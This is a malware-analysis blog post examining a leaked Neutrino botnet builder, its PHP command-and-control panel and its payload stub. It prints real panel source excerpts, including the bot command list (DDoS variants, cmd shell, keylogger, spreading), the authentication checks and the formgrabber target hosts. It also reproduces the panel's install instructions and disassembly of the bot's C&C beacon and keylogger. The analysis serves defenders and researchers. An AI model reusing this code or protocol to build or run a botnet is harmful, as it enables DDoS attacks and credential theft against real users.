# **Inside Neutrino botnet builder**

**blog.malwarebytes.com**[/threat-analysis/2015/08/inside-neutrino-botnet-builder/](https://blog.malwarebytes.com/threat-analysis/2015/08/inside-neutrino-botnet-builder/)

hasherezade August 19, 2015



It is common practice among cybercriminals to sell their products in the form of packages, consisting of:

- **a malicious payload** a frontend of the malware that is used for infecting users
- **a C&C panel** a backend of the malware, usually designed as a web-application, often dedicated to LAMP environment
- **a builder** an application used for packing the payload and embedding in it information specific for the interest of the particular distributor (the C&C address, some configuration, etc)

Such packages are commercial products sold on the black market. However, from time to time it happens that the product leaks into mainstream media. It gives researchers a precious opportunity to take a closer look on the used techniques.

Recently, I found a leaked package containing the builder for the Neutrino [botnet.](https://www.malwarebytes.com/botnet) It is not the newest version (as usually the case), but it still provides lot of useful information that can help in comparative analysis with the samples that are nowadays actively distributed.

# **Elements involved**– **Neutrino Builder** – 32 bit PE, written in VS2013, packed with **Safengine Shielden v2.3.6.0** (md5[=80660973563d13dfa57748bacc4f7758\)](https://www.virustotal.com/en/file/e05b7d761bd3ed4b0c46572815949768ca7a8a46d145448db82237b6e88d17bb/analysis/) – **panel** (written in PHP) – **stub** (payload) – 32 bit PE, written in MS Visual C++ (md5[=55612860c7bf1425c939815a9867b560](https://www.virustotal.com/en/file/062c0eb2778d85986248b422cf4f48ad219e4422262163099e053483e0a3ccd4/analysis/), section *.text* md5=07d78519904f1e2806dda92b7c046d71)

## **Functionality**

### **Neutrino Builder v3.9.4**

The builder has been written in Visual Studio 2013, and it requires the appropriate redistributable package to run. The provided version is cracked (as the banner states: "Cracked and coded by 0x22").

The functionality of this tool is very simple – it just asks a user for the C&C address and writes it inside the payload:

| III C:\Users\tester\Desktop\Neutrino v3.6 Builder.exe                                                                                                                                                                                                        | ▣       | ΣS |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------|----|
| Neutrino 03.9.4 Builder<br>Cracked and coded by Øx22<br>Greetz to lostit!                                                                                                                                                                                    |         | Ξ  |
| you paid for this, you've been scammed<br>his is available for free at Nulled.IO forums:<br>Got more shit? We'll break it, visit us at http://Nulled.IO                                                                                                      |         |    |
| Ex.: http://myurl.com/neutrino/tasks.php<br>Enter URL: http://1111.com/tasks.php3<br>Encrypting URL<br>Converting URL<br>Stub has been opened.<br>File pointer found.<br>Changes written to stub.<br>Save file as(don't forget file extension):test_stub.exe |         |    |
| <b>Success!</b>                                                                                                                                                                                                                                              |         |    |
| File has been successfully patched!                                                                                                                                                                                                                          |         |    |
|                                                                                                                                                                                                                                                              | ,<br>ΩK |    |

Comparing 2 payloads – the original one, and the one edited by the Builder, we can see that changes made by the builder are really small – it simply encrypts the supplied URL and stores it in the dedicated section.

Below: left (*stub*) – original payload, right (*test\_stub.exe*) – edited payload.| Compare                                                                                                                                                                                                                                                            | $\ x\ $<br>- 6<br>$\Box$                                                                                                                                                                                                                                               |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| C:/Users/tester/Desktop/stub                                                                                                                                                                                                                                       | C:/Users/tester/Desktop/test_stub.exe                                                                                                                                                                                                                                  |
| ▼                                                                                                                                                                                                                                                                  | ▼                                                                                                                                                                                                                                                                      |
| $4$ $E3$ stub<br><b>DOS Header</b><br>DOS stub<br>NT Headers<br>SHIL<br>Signature<br><b>File Header</b><br><b>Optional Header</b><br>SHL.<br><b>Section Headers</b><br>4 Sections<br>◢ 毟<br>.text<br>$\Rightarrow$ EP = FADA<br>.rdata<br>.text<br>.data<br>.reloc | 4 B test stub.exe<br><b>DOS Header</b><br>DOS stub<br>NT Headers<br>50%<br>◢<br>Signature<br><b>File Header</b><br><b>Optional Header</b><br>SHL.<br><b>Section Headers</b><br>4 Sections<br>$\triangleq$ sext<br>$\Rightarrow$ EP = FADA<br>.rdata<br>.data<br>.reloc |
| Hex View Relative Offsets Next Diff                                                                                                                                                                                                                                | Relative Offsets Next Diff<br>Hex View                                                                                                                                                                                                                                 |
| A<br>к<br>$s+$<br>R<br>D<br>F<br>$0\quad1$                                                                                                                                                                                                                         | ۸<br>$s+$<br>к<br>F<br>R                                                                                                                                                                                                                                               |
| 33 00 64 00 33 00 64 00 79 00 34 00 78 00 4D 00                                                                                                                                                                                                                    | 7A 00 45 00 78 00 4D 00 54 00 45 00 75 00 59 00                                                                                                                                                                                                                        |
| 204A                                                                                                                                                                                                                                                               | 204A                                                                                                                                                                                                                                                                   |
| 6A 00 4D 00 30 00 4C 00 6D 00 56 00 31 00 00 00<br>205A                                                                                                                                                                                                            | 32 00 39 00 74 00 4C 00 33 00 52 00 68 00 63 00<br>205A<br>Ξ                                                                                                                                                                                                           |
|                                                                                                                                                                                                                                                                    | 32 00 74 00 7A 00 4C 00 6E 00 42 00 6F 00 63 00                                                                                                                                                                                                                        |
| 206A                                                                                                                                                                                                                                                               | 206A                                                                                                                                                                                                                                                                   |
| 207A                                                                                                                                                                                                                                                               | 207A                                                                                                                                                                                                                                                                   |
| 00 00 00 00 00 00 46 AD 12 63 5F 8E 00 00 70 BA                                                                                                                                                                                                                    | 44 00 4D 00 3D 00 00 00 0F 85 CE D1 00 00 39 BD                                                                                                                                                                                                                        |
| 1D 00 48 DE 1A 00 58 11 EA 71 D8 13 EA 71 58 15<br>208A                                                                                                                                                                                                            | FF FF 75 0B FF 35 48 49 D2 0D E8 CE 36 FE<br>208A<br>EO FD                                                                                                                                                                                                             |
| 209A                                                                                                                                                                                                                                                               | 209A                                                                                                                                                                                                                                                                   |
| EA 71 88 F8 F7 71 00 00 00 00 00 00 00 00 00 00                                                                                                                                                                                                                    | FF C7 45 FC 01 00 77 5A F0 71 96 7E 00 08 20 00                                                                                                                                                                                                                        |
|                                                                                                                                                                                                                                                                    | 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00                                                                                                                                                                                                                        |
| 20AA                                                                                                                                                                                                                                                               | <b>20AA</b>                                                                                                                                                                                                                                                            |
| 13 24 52 8E 00 08 20 00 20 00 20 00 20 00 20 00                                                                                                                                                                                                                    | 28 00 28 00 28 00 28 00 28 00 20 00 20 00 20 00                                                                                                                                                                                                                        |
| <b>20BA</b>                                                                                                                                                                                                                                                        | <b>20BA</b>                                                                                                                                                                                                                                                            |
| 20 00 20 00 20 00 20 00 28 00 28 00 28 00 28 00                                                                                                                                                                                                                    | 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00                                                                                                                                                                                                                        |
| 20CA                                                                                                                                                                                                                                                               | 20CA                                                                                                                                                                                                                                                                   |
| 28 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00                                                                                                                                                                                                                    | 20 00 20 00 20 00 20 00 20 00 20 00 20 00 48 00                                                                                                                                                                                                                        |
| 20 <sub>DA</sub>                                                                                                                                                                                                                                                   | 20 <sub>DA</sub>                                                                                                                                                                                                                                                       |
| 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20                                                                                                                                                                                                                 | 10 00 10 00 10 00 10 00 10 00 10 00 10 00 10 00                                                                                                                                                                                                                        |
| <b>20EA</b>                                                                                                                                                                                                                                                        | <b>20EA</b>                                                                                                                                                                                                                                                            |
| <b>20FA</b><br>20 00 20 00 20 00 0A 00 0A 00 0A 00 0A 00 0A 00<br>٠<br>$210\Delta$<br><u>02 00 02 00 02 00 02 00 02 00 02 00 02 00 02 00</u>                                                                                                                       | 10 00 10 00 10 00 0A 00 0A 00 0A 00 0A 00 0A 00<br><b>20FA</b><br>$210\Delta$<br><u>02 00 02 00 02 00 02 00 02 00 02 00 02 00 02 00</u>                                                                                                                                |

**Panel**| ۸<br>Name                          | Date modified    | Type                 | Size            |
|------------------------------------|------------------|----------------------|-----------------|
| .htaccess                          | 2015-07-17 16:23 | <b>HTACCESS File</b> | 1 <sub>KB</sub> |
| 404.php                            | 2015-07-17 16:23 | <b>PHP File</b>      | 1 KB            |
| S<br>allinone.js                   | 2015-07-17 16:23 | JScript Script File  | 201 KB          |
| auth.php                           | 2015-07-17 16:23 | <b>PHP File</b>      | 3 KB            |
| bootstrap.css<br>ë                 | 2015-07-17 16:23 | Cascading Style S    | 244 KB          |
| S<br>bootstrap-datepicker.js       | 2015-07-17 16:23 | JScript Script File  | 13 KB           |
| 缝<br>bootstrap-theme.css           | 2015-07-17 16:23 | Cascading Style S    | <b>15 KB</b>    |
| 6<br>browser_cookie_remover.bat    | 2015-07-17 16:23 | Windows Batch File   | 4 KB            |
| code2name.php                      | 2015-07-17 16:23 | <b>PHP File</b>      | 9 KB            |
| config.php                         | 2015-07-17 16:23 | <b>PHP File</b>      | 2 KB            |
| countries.php                      | 2015-07-17 16:23 | <b>PHP File</b>      | 6 KB            |
| custom.css                         | 2015-07-17 16:23 | Cascading Style S    | <b>84 KB</b>    |
| datepicker.css                     | 2015-07-17 16:23 | Cascading Style S    | <b>5 KB</b>     |
| functions.php                      | 2015-07-17 16:23 | <b>PHP File</b>      | 20 KB           |
| GeoIP.dat                          | 2015-07-17 16:23 | <b>DAT File</b>      | 1 235 KB        |
| geoip.php                          | 2015-07-17 16:23 | <b>PHP File</b>      | 42 KB           |
| geoipregionvars.php                | 2015-07-17 16:23 | <b>PHP File</b>      | 95 KB           |
| A glyphicons-halflings-regular.ttf | 2015-07-17 16:23 | TrueType font file   | 41 KB           |
| u<br>index.html                    | 2015-07-17 16:23 | Firefox HTML Doc     | 1 <sub>KB</sub> |
| index.php                          | 2015-07-17 16:23 | <b>PHP File</b>      | 1 KB            |
| install.php                        | 2015-07-17 16:23 | <b>PHP File</b>      | <b>17 KB</b>    |
| readme.txt                         | 2015-07-17 16:23 | <b>Text Document</b> | <b>12 KB</b>    |
| redir.php                          | 2015-07-17 16:47 | <b>PHP File</b>      | 3 KB            |
| tasks.php                          | 2015-07-17 16:23 | <b>PHP File</b>      | 7 KB            |

The package contains full instructions written in Russian (*readme.txt*), where we can find many interesting details about the functionality (examples below).

Findex php  $\boxtimes$  Formig php  $\boxtimes$  Fountries php  $\boxtimes$  Functions php  $\boxtimes$  Figeoip php  $\boxtimes$  Figeoipy region vars php  $\boxtimes$  Fiasks php  $\boxtimes$  Fiasks php  $\boxtimes$  Fiasks php  $\boxtimes$  $\overline{1}$  $1/7$  $\prime$ //\_///  $\overline{5}$  $/$   $/$   $/$ \_\_/ \ \_ \_ , \_/  $/$ \_/ /\_/\\_bot/ 6 ~ Stress testing tool  $\overline{7}$ Внимание! 8 Комплекс предназначен для тестирования собственных систем на отказоустойчивость.  $Q$ 10 - Инструкция по установке панели управления - $11$ 12 13 1) Установить на скрипты config.php и install.php права 777. 2) Для установки запустить скрипт install.php и следовать инструкциям. 14  $15 -$ 3) После установке скрипт выдаст Вам ссылку на вход в панель, сохраните её. 16 4) Логин и пароль по умолчанию admin;admin.  $17\,$ Не забудьте удалить скрипт install.php после установки. 18 19 Важно: 20 Для создания билда, Вам потребуется дать мне полный путь до скрипта tasks.php или redir.php (прокладка).  $21$ В redir.php в переменной \$url должен быть указать полный путь к tasks.php закодированный алгоритмом base64. 22 Прокладка может быть установлена на любом сервере с поддержкой php. 23 24 Для корректной работы поиска по логам формграббера, необходим установленный MySQL версии не ниже 5.6 25 ============================The requirements for the panel installation:

- $\bullet$  PHP
- MySQL not lower than 5.6 (for the full functionality)

Default login and password to the panel: *admin*, *admin*

Tasks performed by the infected client on demand:

- various types of DDoS attacks
- keylogging (enable/disable), including  $-$  trace text in a defined window
- find file of the defined type
- update bot
- remove bot
- DNS spoofing (redirect address X to address Y)
- Formgrabbing, stealing FTP credentials
- download and execute a file one of the following types (EXE, DLL, bat, vbs)
- add defined entry into the Windows Registry

Full list of commands sent to bot:```
function EncodeCommand($command)
{
    switch (strtolower($command)) {
        case "ddos":
           return "http";
           break;
        case "https ddos":
           return "https";
           break;
        case "slowloris ddos":
           return "slow";
           break;
        case "smart http ddos":
           return "smart";
           break;
        case "download flood":
           return "dwflood";
           break;
        case "udp ddos":
           return "udp";
           break;
        case "tcp ddos":
           return "tcp";
           break;
        case "find file":
           return "findfile";
           break;
        case "cmd shell":
           return "cmd";
           break;
        case "keylogger":
           return "keylogger";
           break;
        case "spreading":
           return "spread";
           break;
        case "update":
           return "update";
           break;
        case "loader":
           return "loader";
           break;
        case "visit url":
           return "visit";
           break;
        case "bot killer":
           return "botkiller";
           break;
        case "infection":
           return "infect";
           break;
        case "dns spoofing":
           return "dns";
           break;
    }
   return "failed";
}
```
C&C is very sensitive for illegitimate requests and reacts by blacklisting the IP of the source:```
function CheckBotUserAgent($ip)
{
  $bot_user_agent = "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0";
  if ($_SERVER['HTTP_USER_AGENT'] != $bot_user_agent) {
   AddBan($ip);
  }
  if (!isset($_COOKIE['authkeys'])) {
   AddBan($ip);
  }
  $cookie_check = $_COOKIE['authkeys'];
  if ($cookie_check != "21232f297a57a5a743894a0e4a801fc3") { /* md5(admin) */
   AddBan($ip);
 }
}
```
Looking at install.php we can also see what are the formgrabbing targets. The list includes the most popular e-mails and social networking sites (**facebook**, **linkedin**, **twitter** and others).\$ff\_sett = "INSERT INTO `formgrabber\_host` (`hostnames`, `block`) VALUES". "('capture\_all',

'.microsoft.com\r\ntiles.services.mozilla.com\r\nservices.mozilla.com\r\n.mcafee.com\r\nvs.mcafeeasap.com\r\nscan.pchealthadvisor.com\r\navg.com\r\nrrs.symantec.com\r\n \r\n.msg.yahoo.com\r\ngames.yahoo.com\r\n.toolbar.yahoo.com\r\nquery.yahoo.com\r\nyahoo.com/pjsal\r\neBayISAPI.dll?<br>VISuperSize&amp;amp;amp;item=\r\nbeap.bc.yahoo.com\r\n.mail.yahoo.com/ws/mail/v1/formrpc?

appid=YahooMailClassic\r\n.mail.yahoo.com/dc/troubleLoading\r\n.mail.yahoo.com/mc/compose\r\nmail.yahoo.com/mc/showFolder\r\nmail.yahoo.com/mc/showMessage\r\ninstallers<br>analytics.com/collect\r\nmaps.google\r\nnews.google\r channel/channel/\r\noogle.com/cloudsearch/\r\noogle.com/document/\r\noogle.com/dr\r\noogle.com/act\r\noogle.com/oref\r\noogle.com/cp\r\noogle.com/dive/\r\noogle.com/o<br>ui\r\noogle.com/calendar\r\nogle.com/logos/\r\noglevide friends/\r\nfacebook.com/growth/\r\nfacebook.com/intl/\r\nfacebook.com/logout\r\nfacebook.com/mobile/\r\nfacebook.com/photos/\r\nfacebook.com/video/\r\nfacebook.com/plu

trk\r\nlinkedin.com/wvmx/\r\nmyspace.com/beacon/\r\nmyspace.com/ajax/\r\nok.ru/app\r\nok.ru/gwtlog\r\nok.ru/?<br>cmd\r\nok.ru/dk\r\nok.ru/feed\r\nok.ru/game\r\nok.ru/profile\r\nok.ru/push\r\nplayer.vimeo.com\r\ngsapps.com\r\n wa=wsignin1.0\r\nusers.storage.live.com/users/\r\naccount.live.com/API/\r\nmail.live.com/mail/mail.fpp\r\nmail.live.com/mail/options\r\nmail.live.com/ol/\r\nmail.live.c<br>abn-finder/\r\namazon.com/gp/registry/wishlist/')";

\$ff\_hostname = "INSERT INTO `formgrabber\_host` (`hostnames`) VALUES ('live,mail,paypal')";

The main file used for communication with the bot is *tasks.php*. Only POST requests are accepted.

Below: adding information sent by a bot into the database:if (\$\_SERVER["REQUEST\_METHOD"] != "POST") { AddBan(\$real\_ip); }

CheckBotUserAgent(\$real\_ip); CheckBan(\$real\_ip); if (isset(\$\_POST['cmd'])) {

\$time = time(); \$date = date('Y-m-d H:i:s');

\$bot\_ip = \$real\_ip; \$bot\_os = \$\_POST['os']; \$bot\_name = urlencode(\$\_POST['uid']);

 $\texttt{\$bot\_uid = m d5(\$bot\_os . $bot\_name)};$ 

\$bot\_time = \$time; \$bot\_date = \$date;

\$bot\_av = strip\_data(\$\_POST['av']); \$bot\_version = strip\_data(\$\_POST['version']); \$bot\_quality = intval(\$\_POST['quality']);

\$gi = geoip\_open("GeoIP/GeoIP.dat";, GEOIP\_STANDARD);<br>\$bot\_country = geoip\_country\_code\_by\_addr(\$gi, \$bot\_ip);<br>if (\$bot\_country == null) {<br>\$bot\_country = "01";

} geoip\_close(\$gi);

Opening *index.php* causes adding client's IP into a blacklist (unconditional):#### **Stub**

All the commands that can be found in the backend are reflected in the frontend. We can see it clearly, because the payload is not obfuscated!

Hard-coded authkey, that is checked in by the C&C occurs in every request sent by the bot:

```
.rdata:00413370 aPostSHttp1_0Ho db 'POST %s HTTP/1.0',0Dh,0Ah ; DATA XREF: sub_4098F0+1E0To
                                     db 'Host: %s',0Dh,0Ah
.rdata:00413370
                                     db 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20'<br>db '100101 Firefox/35.0',0Dh,0Ah
.rdata:00413370
.rdata:00413370
                                     db 'Content-type: application/x-www-form-urlencoded',0Dh,0Ah
.rdata:00413370
                                     db 'Cookie: authkeys=<mark>21232f297a57a5a743894a0e4a801fc3</mark>',0Dh,0Ah<br>db 'Content-length: %i',0Dh,0Ah
.rdata:00413370
.rdata:00413370
                                     db 0Dh, 0Ah
.rdata:00413370
|.rdata:00413370
                                      db '%s',0Ah,0
```
Bot is registering itself to C&C, reporting its version and environment:

| لتتر کی       |                                                                                      |
|---------------|--------------------------------------------------------------------------------------|
| 00405A05      |                                                                                      |
|               | 00405A05 report bot data:                                                            |
| 00405A05 mov  | ecx, [ebp+var 1218]                                                                  |
| 00405A0B push | ecx                                                                                  |
| 00405A0C push | offset a3 9 4 ; "3.9.4"                                                              |
| 00405A11 lea  | edx, [ebp+var 1628]                                                                  |
| 00405A17 push | edx                                                                                  |
| 00405A18 lea  | eax, [ebp+var 1830]                                                                  |
| 00405A1E push | eax                                                                                  |
| 00405A1F lea  | ecx, [ebp+var_1A38]                                                                  |
| 00405A25 push | ecx                                                                                  |
| 00405A26 push | "cnd=1&uid=%s&os=%s&av=%s&version=%s&qua"<br>offset aCnd1UidSOsSAvS                  |
| 00405A2B mov  | edx, [ebp+var 8]                                                                     |
| 00405A2E push | <b>TENGLE</b><br>edx                                                                 |
| 00405A2F call | ds:wsprintfW ; const WCHAR aCmd1UidSOsSAvS                                           |
| 00405A35 add  | aCmd1UidSDsSAuS-<br>esp, 1Ch                                                         |
| 00405A38 imp  | short loc_405Aunicode 0, <cmd=1&uid=%s&os=%s&av=%s&ve></cmd=1&uid=%s&os=%s&av=%s&ve> |
|               | unicode 0, <rsion=%s&quality=%i>.0</rsion=%s&quality=%i>                             |
|               |                                                                                      |

#### **Implementation of the commands requested by the C&C (selected examples):**

Downloading specified payload form the C&C:

Keylogger (fragment)

| 0040794D<br>push       | ; dwhkl<br>edx         |
|------------------------|------------------------|
| 0040794E<br>push       | wFlags<br>G            |
| 00407950<br>push       | : cchBuff<br>1 Gh      |
| 00407952 lea           | [ebp+pwszBuff]<br>eax. |
| 00407958 push          | : pwszBuff<br>eax      |
| 00407959 lea           | [ebp+KeyState]<br>ecx. |
| 0040795F<br>push       | ; lpKeyState<br>ecx    |
| 00407960<br>novsx      | edx.<br>[ebp+arq_0]    |
| 00407964 push          | wScanCode<br>edx       |
| 00407965<br>novsx      | eax. [ebp+arq 0]       |
| 00407969<br>push       | wUirtKeu<br>eax        |
| 0040796A call          | ds:ToUnicodeEx         |
| 00407970 push          | ; nUirtKeu<br>1 Gh     |
| 00407972 call          | ds:GetKeuState         |
| 00407978<br>movsx      | ecx. ax                |
| 0040797B and           | ecx, 80h               |
| 00407981<br>xor        | edx. edx               |
| 00407983<br>cmp        | ecx, 80h               |
| 00407989<br>setz       | dl                     |
| <b>0040798C</b><br>nov | [ebp+var_109], dl      |
| 00407992 push          | : nUirtKeu<br>14h      |
| 00407994 call          | ds:GetKeuState         |
|                        |                        |

